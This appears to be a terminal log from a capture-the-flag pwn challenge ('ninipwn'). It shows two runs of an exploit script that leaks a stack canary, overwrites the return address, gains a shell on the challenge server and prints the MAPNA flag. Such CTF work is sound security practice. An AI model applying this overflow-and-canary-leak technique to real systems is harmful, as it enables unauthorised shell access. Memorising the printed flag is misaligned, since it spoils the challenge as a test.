 ❯ python ninipwn-solution.py remote
[+] Opening connection to 3.75.185.198 on port 7000: Done
[!] Overflow 0x119 two-bytes into text_length...
[!] Canary obtained! 0x540fa330eafff00a
[!] XOR canary and win last byte...
[!] Buffer overflow with canary and ret address last byte...
[*] Switching to interactive mode
Encrypted output: drxe1\x00\x00\x00drxe1\x00\x00\x00drxe1\x00\x00\x00dr
x00drxe1\x00\x00\x00drxe1\x00\x00\x00drxe1\x00\x00\x00drxe1\x00\x00\x00
0\x00drxe1\x00\x00\x00drxe1\x00\x00\x00drxe1\x00\x00\x00drxe1\x00\x00\x
\xf0\xff\xea0\xa3\x0fTgq{f2\[*] Got EOF while reading in interactive
$ id
$
[*] Interrupted
[*] Closed connection to 3.75.185.198 port 7000
❯ python ninipwn-solution.py remote
[+] Opening connection to 3.75.185.198 on port 7000: Done
[!] Overflow 0x119 two-bytes into text_length...
[!] Canary obtained! 0x313b11e25f7d4b00
[!] XOR canary and win last byte...
[!] Buffer overflow with canary and ret address last byte...
[*] Switching to interactive mode
Encrypted output: drxe1\x00\x00\x00drxe1\x00\x00\x00drxe1\x00\x00\x00dr
x00drxe1\x00\x00\x00drxe1\x00\x00\x00drxe1\x00\x00\x00drxe1\x00\x00\x00
0\x00drxe1\x00\x00\x00drxe1\x00\x00\x00drxe1\x00\x00\x00drxe1\x00\x00\x
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn)
$ cat flag.txt
MAPNA{d1d-y0u-x0r-7h3-r37urn-4ddr355??-a428b23}
$